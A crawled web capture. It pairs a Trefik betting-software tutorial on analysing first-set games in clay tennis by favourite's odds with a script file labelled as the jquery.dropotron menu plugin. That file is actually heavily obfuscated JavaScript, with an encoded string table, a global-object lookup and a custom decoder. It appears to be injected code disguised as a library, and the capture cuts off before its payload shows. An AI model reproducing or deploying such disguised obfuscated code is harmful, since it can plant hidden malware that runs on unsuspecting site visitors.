

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trefik.cz/gamy_v_1_setu_pri_kursu_eng.aspx
body_size: 9149
content:
<!DOCTYPE HTML>
<html lang="en">
	<head>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Security-Policy" content="script-src 'self'  'unsafe-inline'">

		<title>Trefík - software for sport betting</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<META name="keywords" lang="en" content="sport, software, program, odds, betting, bets, soccer, ice hockey, tennis, handball, basketball, prediction, coupon, sport statistics, combo coupon">
<META name="description" lang="en" content="Trefík - software for betting. Creating and testing your betting strategy. Odds comparing, sending coupons to bookmakers. Huge results and odds archive">
<META name="robots" content="index,follow">
<meta name="author" content="Vladimír Kraus">
		<link rel="stylesheet" href="assets/css/main.css" />
	</head>
	<body class="is-preload">

		<!-- Header -->
			<header id="header">
				<div class="inner">
<a href="eng.aspx" class="logo"><strong>TREFÍK</strong> - software for betting</a>

					<nav id="nav">
						<ul>
							<li><a href="#">About</a>
								<ul>
									<li><a href="zaciname_eng.aspx">Beginning</a></li>
									<li><a href="trefik_news_eng.aspx">News</a></li>
									<li><a href="nova_verze_eng.aspx">New Version</a></li>
									<li><a href="demo_eng.aspx">Demo Version</a></li>
									<li><a href="faq_eng.aspx">Frequently Asked Questions</a></li>
								</ul>
							</li>
							<li>
								<a href="#">Samples</a>
								<ul>
									<li>
										<a href="#">Filtering Matches</a>
										<ul>
											<li><a href="nove_sloupce_eng.aspx">New Columns</a></li>
											<li><a href="filtr_podminky_eng.aspx">Conditions for Columns</a></li>
											<li><a href="t15_tenis_eng.aspx">Tennis</a></li>
											<li><a href="hledani_eng.aspx">More Filters at Once</a></li>
											<li><a href="ukazky_eng.aspx">Filters Usage Samples</a></li>
										</ul>
									</li>
									<li>
										<a href="#">Comparing Odds</a>
										<ul>
											<li><a href="porovnani_kursu_eng.aspx">Odds from more Bookies</a></li>
											<li><a href="surebets_eng.aspx">Sure Bets</a></li>
											<li><a href="zmeny_kursu_eng.aspx">Odds Changes</a></li>
										</ul>
									</li>
									<li><a href="evidence_tiketu_eng.aspx">Creating Coupons</a></li>
									<li><a href="detaily_zapasu_eng.aspx">Detail Stats for Matches</a></li>
									<li><a href="ukazky_eng.aspx">Filters Usage Samples</a></li>
									<li><a href="jak_tipuje_eng.aspx">How Trefik Predicts</a></li>
								</ul>
							</li>
							<li>
								<a href="#">Data</a>
								<ul>
									<li><a href="vysledky_eng.aspx">Data Updates</a></li>
									<li><a href="kancelare_eng.aspx">Bookmakers</a></li>
									<li><a href="souteze_eng.aspx">Competitions</a></li>
									<li><a href="export_eng.aspx">Data Export</a></li>
								</ul>
							</li>
							<li><a href="objednavka_eng.aspx">Order</a></li>
							<li><a href="kontakt_eng.aspx">Contact</a></li>
							<li>
								<a href="#">CZ / EN / PL</a>
								<ul>
									<li><a href="/">Česky</a></li>
									<li><a href="eng.aspx">English</a></li>
									<li><a href="pl_index.aspx">Polski</a></li>
								</ul>
							</li>
						</ul>
					</nav>
				</div>
			</header>

		<!-- Main -->
			<div id="main">
				<div class="inner">

				<!-- Content -->
					<div id="content">
						<section>
							<header>
								<h1>Offer / Filter: sample</h1>
								<p>Sample Analysis: Number of Games at 1st Set at Clay Tournaments + Odds Range</p>
							</header>
<p>
This page would like to illustrate how to use several Trefik features at the Offer window. The create analysis has no big goal to find any sure winning strategy. The main task of this text is just to show which funtions can be used at the Offer window and how to use them.
</p>
<p>
Let's try to analyze the total games number at the first set at matches played at the clay tournaments. We also should analyze the odds dependancy of this games summary.
</p>
<p>
The most of analysis could be done at the Offer window. We will create a simple filter, create a new column and check the results.
</p>
<p>
First we should set up Trefik into the design mode <strong>OFFER</strong> (this option can be activate at the right bottom corner of the main Trfik window). The starting situation could be as this:
<br><img class="image" src="t15/e_gamu_1_set_uvod.png" alt=""><br>
(the picture shows the Offer design mode, Tennis is selected at the top left corner and the active period is "Scheduled this week" - it means the window displays the scheduled tennis matches; the section "Columns and stats" has the active option ONLY WITH ODDS .. an active section is announced with the marked section heading).
</p>
<p>
Now we will create a simple filter. First we must change the otpion ALL at the left bottom corner to the option FILTER. Right to this option there is the active filter name. Right to this area there is the button for editing the filter settings. This button is marked by the mouse cursor at the following picture:
<br><img class="image" src="t15/e_gamu_1_set_uvod1.png" alt="">
</p>
<p>
By clicking that button the window for the filter definition appears:
<br><img class="image" src="t15/e_gamu_1_set_filtr.png" alt=""><br>
.. if the option ALL at the left bottom area is active then all the filter sections are visible at the top (as at the picture). To solve our task we need to use just the section TENNIS (with the curson at the picture).
</p>
<p>
By clicking at the TENNIS section this section expands. Then we need to expand also the subsection WHICH TOURNAMENTS:
<br><img class="image" src="t15/e_gamu_1_set_filtr1.png" alt=""><br>
.. we shall active the following options at this section: 
<ul>
<li>APPLY THIS CONDITION - in order to take into account the other active conditions from this section,
<li>ONLY TENNIS - our filter will work just and only with tennis matches,
<li>SINGLES - we wish to work just with the singles tournament, not with the doubles,
<li>MEN + WOMEN - we will analyze both men and women tournaments.
</ul>
The other options in this section should remain inactive.
</p>
<p>
It is also needed to set that the filter works only with the CLAY tournaments. We can use the section TENNIS / WHICH TOURNAMENTS / SURFACE:
<br><img class="image" src="t15/e_gamu_1_set_filtr2.png" alt=""><br>
.. just the option CLAY should be active here. Then we should save the filter settings using the button at the bottom.
</p>
<p>
The following picture shows the ACTIVE option at the filter window. It means just the active sections are visible. The Settings section is expanded:
<br><img class="image" src="t15/e_gamu_1_set_filtr3.png" alt=""><br>
.. for tennis matches it is very recommended sometimes even needed (it the conditions for home / away teams are active) to activate the seetings "Favorite is taken as home team (it means to be stated as the first team). In our case we wish to analyse the odds level. So this "favorite" settings is very suitable for us. The favorite tennis player is that one which has the lower odds. So if we wish to analyse the matches with odds around the value 1.30 then it is enough to analyse these odds for the prediction 1. As the favorite player is stated as the first player the odds level 1.30 can never be at the prediction 2 (only the outsiders are there). If we would let this option inactive the order of players would be the same as at the selected bookmaker offer. And that can be different for different bookmakers.
</p>
<p>
Then we need to define the new column. There will be counted how many games were played at the first set. To define the new column we have to press the button MORE at the right bottom part. Then the new bottom part of the Filter window appears - new options for the filter settings would be visible:
<br><img class="image" src="t15/e_gamu_1_set_filtr4.png" alt="">
</p>
<p>
The button EDIT at the row COLUMNS opens the new window for the colummns definition:
<br><img class="image" src="t15/e_gamu_1_set_sloupce.png" alt=""><br>
.. the button PLUS at the left bottom area was used for adding the new line (= the definition of the new column at the Offer window). The name was entered as "Games 1st set". The new column is defined as the SUM of the columns GH1 and GA1 (those columns are equal to the number of goals /games in tennis/ for the home / away team at the 1st part of the match /half, period, quarter or set in tennis/). The column FUNCTION must contain the value SUM and the columns at left and right must contain the values GH1 and GA1 (listed from the drop-down menu).
</p>
<p>
In order to display the games from 1st set it is necessary to activate the option at the Offer window at the mouse right button menu: Settings / Set results display as match parts. This option is not active by default as it causes some slowening the Offer window.
</p>
<p>
After saving the new column definition we need to activate using it at the Filter window. The complete filter looks like this then:
<br><img class="image" src="t15/e_gamu_1_set_filtr5.png" alt="">
</p>
<p>
We can use the created filter at the Offer window now. We must set the date FROM: 01/10/2015. If the new columns are not visible we need to use the button for resetting the columns settings (marked at the picture):
<br><img class="image" src="t15/e_gamu_1_set_nabidka_filtr.png" alt=""><br>
.. at the first sight the filter works well. The favorite players (with lower odds) are always stated at the first place, the new column contains the properly counter number of games at the first set.
</p>
<p>
So we can apply that filter for a longer period: since 01/01/2014 (set at the left top area):
<br><img class="image" src="t15/e_gamu_1_set_nabidka_starsi.png" alt=""><br>
... we have more than 8 000 matches which is quite enough for analysing the situation from our task.
</p>
<p>
To get the analyze data we can use the button STATS at the upper part of the Offer window and the feature CHART. The new window is opened and we can select the value "Games at 1st set" at the upper area - to watch the values at the new defined column:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_graf.png" alt="">
</p>
<p>
Then we need to set which values should be visible at the chart. It is suitable to define the listed values from 6 to 13 (that is which the sum of the games cound be). We must write these values at the row divided by "/". After clicking the COUNT button we can see:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_graf1.png" alt="">
</p>
<p>
Everything looks fine at the first sight. The most common sum of games is 9.<br>
But the second sight can warn us there is a problem at this statistics. The sum of games equal to 11 can only happen if the match was not finished properly (= if a player retired during the match). It would be a good idea to eliminate those matches from our analysis.
</p>
<p>
First we should check at the Offer window that the sum of the games equal to 11 means really the match where a player retired. The fastest way to check this is using the "fast filter" by clicking at the column heading (at the column with the sum of games). We need to click at the right upper area of this heading. Then the list of all available values appear .. and we can filter just the value 11:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_skrec.png" alt=""><br>
.. so we can be sure that there really was a match with a retired player. We can see now that the matches with a retired player can be quite common in our selection of matches .. so it would be really a good idea to eliminated them from our task. 
</p>
<p>
The matches with a retired player are stored in Trefik the way that the result is always 1:0 for the winning player. So to eliminate those matches we need to eliminate the results 1:0 from our matches selection. The easiest way would be when using the sum of sets at the whole match. If this sum is equal to 1 then we need to eliminate that match..
</p>
<p>
First we should create the new column at Filter / Columns. The sum of "home goals" and "away goals". In tennis those values are equal to the won sets for 1st and 2nd player.
<br><img class="image" src="t15/e_gamu_1_set_nabidka_sloupce1.png" alt="">
</p>
<p>
Then we need to use the section Filter / Conditions:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_skrec_ne.png" alt=""><br>
.. and activate the condition for eliminating the matches where the column "Total sets" value is equal to one:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_podminka.png" alt="">
</p>
<p>
After using that modified filter at the Offer window:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_bez_skreci.png" alt=""><br>
.. we have for about 300 matches less - all those matches were retired.<br>
Stats / Chart then looks like at the picture:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_graf_bez_skreci.png" alt="">
</p>
<p>
We can try to filter the matches according to the odds for the favorite player now. First we can filter the matches with the odds range 1.25 - 1.35. We can make it similary to filtering the sum of games (equal to 11 earlier at this text) - by clicking at the top right part of the column heading with odds for 1. We can click at the option DEFINE and the following window appears:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_filtr_1.png" alt="">
</p>
<p>
We need to fill the values this way:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_filtr_1a.png" alt="">
</p>
<p>
After confirming the entered definition by the OK button the Offer window looks like this:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_filtr_1b.png" alt=""><br>
.. the number of "fast filtered" matches is displayed at the left bottom area (see the mouse curson).
</p>
<p>
Stats / Chart then looks this way:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_graf2.png" alt="">
</p>
<p>
The number of games at the first set can be examined more. Using the mouse right button menu at the Offer window we can activate two options: "Show footer with numbers" and "Show footer with numbers at groups". Then by clicking mouse right button at that footer (both of them) at the column "Games 1st set" we can activate the option AVERAGE:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_prumer.png" alt=""><br>
.. the bottom value always shows the total value for all visible matches. The upper value is always counted just per one group (per a tournament at our sample).
</p>
<p>
Now we cancel the fast filter for the odds range limit:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_prumer2.png" alt=""><br>
.. and we can see that the AVERAGE value is about the same.
</p>
<p>
Now we can try to check the dependency of the odds and the average games number at the first set. It would be nice to have the matches at the groups not by the tournament (as we have now) but by the odds value. Then we would get automatically the counted average number of games for every odds group.
</p>
<p>
Trefik allows to complete also this task (grouping by odds). So let's check the way how to make it.
</p>
<p>
A possibilty is creating the groups for each and every odds value. It would be just simply grouping not by the tournament name but by the selected odds value.
</p>
<p>
To change the grouping columns we can use the button at the upper part of the Offer window. The following picture shows that button at the "clicked" mode:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_seskupovani.png" alt=""><br>
.. the default settings is the competition (= tournament) grouping. The active grouping columns are displayed at the new row above the matches list.
</p>
<p>
When we wish to group by a different column it is necessary to click at the heading of the selected column and drag+drop it onto the new top row at a selected place (left to the Competition panel in our case). Then the situation looks like that:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_seskupovani1.png" alt="">
</p>
<p>
That is really a nice match grouping but it is not exactly what we wanted to see. The matches are grouped according to the odds but still also according to the competitions (= tournaments). We should eliminated the tournament grouping. We can make it by drag+drop of that Competition panel back into the matches list. If we move it at the first position at the matches list then the situation is:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_seskupovani2.png" alt=""><br>
.. the picture shows also the menu which is displayed after clicking the mouse right button at the columns heading. The option COLLAPSE ALL can hide all the matches and just the group headings would be visible then:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_seskupovani3.png" alt=""><br>
.. also the footers with the counted averages are visible. So we can compare the values. 
</p>
<p>
BUT. We would appreaciate much more if the matches are not grouped by the exact odds values but grouped by the odds value ranges (intervals). One group would be for the odds from 1.01 to 1.10. Other group would be for odds 1.11 - 1.20. And so on (or with completely different range settings). Trefik allows you to define also this grouping.
</p>
<p>
The new column would be needed. That new column will contain the values which will be used for the grouping. It means that new column values must mirror the odds for the favorite tennis player somehow. Every defined odds range must assign the defined value to the new column. For example the odds range 1.01 - 1.10 would be represented by the value 1. The odds range 1.11 - 1.20 would het the value 2.
</p>
<p>
We need to use the section Filter / Columns to create a new column:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_sloupce2.png" alt=""><br>
.. after clicking the button PLUS the new row for defining our new column was added. The name can be set manually: ODDS 1 at our sample. The column values are defined using the odds at the column 1 (odds for the first tennis player = the odds for the favorite tennis player). The column FUNCTION at the column definition must contain the value "f (s1, s2)": it means the column value is defined by a function having up to two parameters. The function defition must be created at a separate file. The file must be manually created at the Trefik/CSV folder (we need to create the folder CSV if it does not exist yet). The file must have the extension FUN. It is possible to use the Windows Notepad to create that file. The file must be created this way:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_fun.png" alt=""><br>
.. the file contains three columns. The first column is related to the first parameter from the new column definition. The second column at the file is related to the second parameter. The third column contains the value which would be returned by the function if the conditions for both columns are fulfiled. The column values at the definition file must be separated by TABs.
</p>
<p>
The first column at the file contains comparing with the odds. To compare the values the symbols "smaller", "higher", "equal" and "exclamation" (= not equal to) can be used. It is not possible to use the symbols "higher or equal" neither "smaller or equal".
</p>
<p>
The second column contains only the values "dot". That means it does not matter at this column value.
</p>
<p>
The third column contains the values 1 till 9. These values would be returned by the function. In this case the returned value would depend just at the first column. The rule is that if a row at the definition file is fulfiled then Trefik does not continue to the next rows. It means the value 1 is returned for the odds 1.10 not matter that this odds value meets also all other conditions for the first column.
</p>
<p>
After creating and saving the FUN file we can reopen the window for the column definition. Then the created file is at the drop-down menu and we can save the definition this way:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_sloupce3.png" alt="">
</p>
<p>
The Offer window after reseting the columns settings (clicking at the right part of the bottom button .. after proceeding a change at the column definition it is needed to reset the columns in order to see the new column) and after grouping the matches accoding to the new column ODDS 1:
<br><img class="image" src="t15/e_gamu_1_set_nabidka_final.png" alt=""><br>
.. at the heading of each group we can see the value of the new column ODDS 1. These values are defined at the created FUN file.
</p>
<p>
We can see that the average games number at the first set is increasing together with the odds value for the match favorite..
</p>
<p>
The goal of this sample was not to find any winning betting strategy. The only goals of this sample was to use several advanced Trefik funtions for data analysis. The similar steps can be used in other betting strategies and can help users to find their winning strategy.
</p>

						</section>
					</div>
				</div>
			</div>
		<!-- Footer -->
			<footer id="footer">
				<div class="inner">
					<div class="content">
						<section>
							<header>
								<h2>About Trefík</h2>
							</header>
							<ul class="alt">
								<li><a href="kancelare_eng.aspx">Bookmakers covered with Trefík</a></li>
								<li><a href="souteze_eng.aspx">Sports, competitions and their archive in software</a></li>
								<li><a href="porovnani_kursu_eng.aspx">Comparing current odds values</a></li>
								<li><a href="surebets_eng.aspx">Surebets (sure wins) at current offer</a></li>
								<li><a href="objednavka_eng.aspx">Ordering a Trefik version</a></li>
								<li><a href="vysledky_eng.aspx">Data updates subscription</a></li>
							</ul>
						</section>
						<section>
							<header>
								<h2>Samples from Trefík</h2>
							</header>
							<ul class="alt">
								<li><a href="zaciname_eng.aspx">Starting Trefík for the first time</a></li>
								<li><a href="nabidka_profit_eng.aspx">Displaying profit for matches at Offer</a></li>
								<li><a href="poisson_eng.aspx">Poisson distribution in Trefík</a></li>
								<li><a href="ukol_set1_ne_zapas_ano_eng.aspx">Tennis: favourite lost 1st set, but won the match</a></li>
								<li><a href="ukazky_eng.aspx">Samples of advance features</a></li>
								<li><a href="demo_eng.aspx">Demo version free of charge</a></li>
							</ul>
						</section>
						<section>
							<header>
								<h2>Contact</h2>
							</header>
							<ul class="contact-icons">
								<li class="icon fa-map-marker">
									<address>
										Ing. Vladimír Kraus<br />
										Západní 3<br />
										323 00 Plzeň<br />
										Czech Republic
									</address>
								</li>
								<li class="icon fa-envelope">
									<a href="mailto:trefik@trefik.cz">trefik@trefik.cz</a>
								</li>
								<li class="icon fa-phone">
									+420 605 821 144
								</li>
							</ul>
						</section>
					</div>
					<div class="copyright">
						&copy; Ing. Vladimír Kraus 1996 - 2026
					</div>
					<div class="copyright">
<span><font color="black">Gamble Responsibly. <a href="https://www.gamblingtherapy.org/" target="_blank">Gambling Therapy</a>.</font></span>
<br>
<a class="a1" href="zasady_eng.aspx">Privacy Policy</a>, <a class="a1" href="vop_eng.aspx">General Conditions and Terms</a>, <a class="a1" href="lic_smlouva_eng.aspx">Trefik License</a>
					</div>


				</div>
			</footer>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>
<script type="text/javascript" id="cookieinfo"
	src="cookieinfo.min_eng.js">
</script>

	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.trefik.cz/assets/js/jquery.dropotron.min.js
body_size: 10333
content:
/* jquery.dropotron.js v1.4.3 | (c) @ajlkn | github.com/ajlkn/jquery.dropotron | MIT licensed */
var _czIIF,o4j0b43,nACVGD,OtvWKkJ,mHa9T4,iFRxWTT,Eksozk,zEBwrQ,GnmLb2,QPnCLgB,DJfzSsu,IHGEQu,CyJ0qA,GIH5FT,ghOsGQ,_NqtQkO,uGrniD,h88v_5,lrN2gz,FeOr5b,p5jDKfy,B3VP8o,g6UVFWW,dKAm1u;function o7CuAq(o4j0b43){return _czIIF[o4j0b43>-0x44?o4j0b43>-0x44?o4j0b43<-0x44?o4j0b43-0x1:o4j0b43<-0x44?o4j0b43+0x44:o4j0b43>-0xe?o4j0b43+0x1e:o4j0b43+0x43:o4j0b43+0x16:o4j0b43+0x1e]}_czIIF=okAAv0.call(this);function pxCR21(_czIIF,o4j0b43){Object.defineProperty(_czIIF,o7CuAq(-0x43),{value:o4j0b43,configurable:!0x0});return _czIIF}var KZVEgQ=[],Af1v6oo=o7CuAq(-0x42),rHk_baB=Rp4fpVG((...o4j0b43)=>{var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43>-0x44?o4j0b43>-0x44?o4j0b43<-0xe?o4j0b43>-0xe?o4j0b43+0x27:o4j0b43+0x43:o4j0b43+0x56:o4j0b43+0x4e:o4j0b43+0x20:o4j0b43+0x19:o4j0b43-0x5a:o4j0b43-0x3b:o4j0b43+0x2b:o4j0b43+0x3c]},0x1);!(o4j0b43[nACVGD(-0x43)]=nACVGD(-0x42),o4j0b43.jsZEyV=0x23,o4j0b43[0x0]=Rp4fpVG(o4j0b43=>{var nACVGD;for(var _czIIF=0x10;_czIIF%0x4===0x0;_czIIF++){var OtvWKkJ=0x0;o4j0b43=o4j0b43.concat(Rp4fpVG(()=>{var nACVGD;OtvWKkJ++;if(OtvWKkJ===0x1){return[]}for(nACVGD=0x2b;nACVGD;nACVGD--)o4j0b43.unshift(o4j0b43.pop());return[]},0x0)())}for(nACVGD=0xf;nACVGD;nACVGD--)o4j0b43.unshift(o4j0b43.pop());return o4j0b43},0x1)(['fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^UC','#JG<f,A','(2_1CuYC','toVK','rrV:"^rN?4Y.pE','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','2X01CuyC','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<UC','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[uC','xoIJ','b8(gp@^B','lMVKa','xoTgp@^B','b8(gp@1B','naIJ?[A','xoTgp@1B','kPNK','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gwOF','177g2++0PIT6iF','7crgg,N1A1~$iC','vtzaN:R[9#5','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}dfq@mC','6l^I','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,xB','jrzId','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=yC',')z^gU<A','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','=imfo@):W$Rz@P_oKB','=imfo@3B','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','2X01nv{Y<!t/B','CPH<86&YH','CPH<o2MCH','W,52e>iC','#OO0qj6@8O.W%Ycky2%2b`FT8L','W%V0J5SkU5z<7blZZUW<$w]0D$`82N9RFM%G;:`R[J4jB','ArRzW5xpLUZU6ZZjc)LKO3$):!m/kwPnxt#/Bu%Xw&n','(z2H):V*]MOiVQDr|A','Uu0=tl`j84U3@,oTJ5"F4?]@vP;1AD:TTaAeN','Yu(I2=MugVg*TyYi!252>m"@{$w<aaEROS*a%ueC>#O)&ZM','CJhzKy)e#8_+[Z{pZg|<_^M$c!n','W%.xw_M$&8{MZ.$St,f024+{_24','FS/G9w`N^5Iw7]CldiXhF3|XCJx@EPL','zMJbZmhvD','XPU=>[aC','jdm3X0tB','dP(gt@mC','44!fP[A',']DwJb']));return o4j0b43.jsZEyV>o4j0b43.jsZEyV+nACVGD(-0x3d)?o4j0b43[0x4f]:(Af1v6oo?o4j0b43[0x0].pop():Af1v6oo++,o4j0b43[o4j0b43.jsZEyV-0x23])},0x0)();function EO96xN(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(o4j0b43=EO96xN()||{},nACVGD=o4j0b43.TextDecoder,OtvWKkJ=o4j0b43.Uint8Array,mHa9T4=o4j0b43.Buffer,iFRxWTT=o4j0b43.String||String,Eksozk=o4j0b43.Array||Array,zEBwrQ=Rp4fpVG(()=>{var o4j0b43=new Eksozk(0x80),nACVGD,OtvWKkJ;!(nACVGD=iFRxWTT[o7CuAq(-0x40)]||iFRxWTT.fromCharCode,OtvWKkJ=[]);return Rp4fpVG(mHa9T4=>{var Eksozk,zEBwrQ;function GnmLb2(mHa9T4){return _czIIF[mHa9T4<0x49?mHa9T4-0x3a:mHa9T4<0x49?mHa9T4+0x4e:mHa9T4<0x7f?mHa9T4>0x7f?mHa9T4+0x10:mHa9T4<0x7f?mHa9T4<0x7f?mHa9T4-0x4a:mHa9T4-0x6:mHa9T4-0x47:mHa9T4-0x60]}var QPnCLgB,DJfzSsu;!(Eksozk=mHa9T4.length,OtvWKkJ.length=0x0);for(zEBwrQ=GnmLb2(0x4b);zEBwrQ<Eksozk;){var IHGEQu=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4<0x68?mHa9T4<0x32?mHa9T4+0x21:mHa9T4>0x68?mHa9T4+0x57:mHa9T4>0x32?mHa9T4<0x68?mHa9T4-0x33:mHa9T4-0x9:mHa9T4+0xb:mHa9T4-0x35]},0x1);DJfzSsu=mHa9T4[zEBwrQ++];if(DJfzSsu<=0x7f){QPnCLgB=DJfzSsu}else{if(DJfzSsu<=0xdf){QPnCLgB=(DJfzSsu&0x1f)<<0x6|mHa9T4[zEBwrQ++]&0x3f}else{if(DJfzSsu<=0xef){var CyJ0qA=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4>0x5a?mHa9T4+0xa:mHa9T4>0x5a?mHa9T4+0x63:mHa9T4>0x24?mHa9T4<0x5a?mHa9T4<0x24?mHa9T4-0x48:mHa9T4>0x24?mHa9T4>0x5a?mHa9T4-0x2d:mHa9T4-0x25:mHa9T4-0x2a:mHa9T4-0x4c:mHa9T4-0x45]},0x1);QPnCLgB=(DJfzSsu&0xf)<<0xc|(mHa9T4[zEBwrQ++]&o7CuAq(-0x41))<<CyJ0qA(0x4d)|mHa9T4[zEBwrQ++]&GnmLb2(0x4c)}else{if(iFRxWTT[IHGEQu(0x36)]){var GIH5FT=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4>0x20?mHa9T4+0x3d:mHa9T4<0x20?mHa9T4<0x20?mHa9T4<-0x16?mHa9T4-0x58:mHa9T4<-0x16?mHa9T4-0x3d:mHa9T4>0x20?mHa9T4+0x3c:mHa9T4>0x20?mHa9T4+0x33:mHa9T4>-0x16?mHa9T4<-0x16?mHa9T4-0x3a:mHa9T4+0x15:mHa9T4-0x2f:mHa9T4-0x43:mHa9T4+0x29]},0x1);QPnCLgB=(DJfzSsu&0x7)<<0x12|(mHa9T4[zEBwrQ++]&GIH5FT(-0x13))<<0xc|(mHa9T4[zEBwrQ++]&0x3f)<<0x6|mHa9T4[zEBwrQ++]&o7CuAq(-0x41)}else{!(QPnCLgB=IHGEQu(0x35),zEBwrQ+=0x3)}}}}OtvWKkJ.push(o4j0b43[QPnCLgB]||(o4j0b43[QPnCLgB]=nACVGD(QPnCLgB)))}return OtvWKkJ.join('')},0x1)},0x0)());function vzbXTV(_czIIF){return typeof nACVGD!==o7CuAq(-0x3f)&&nACVGD?new nACVGD().decode(new OtvWKkJ(_czIIF)):typeof 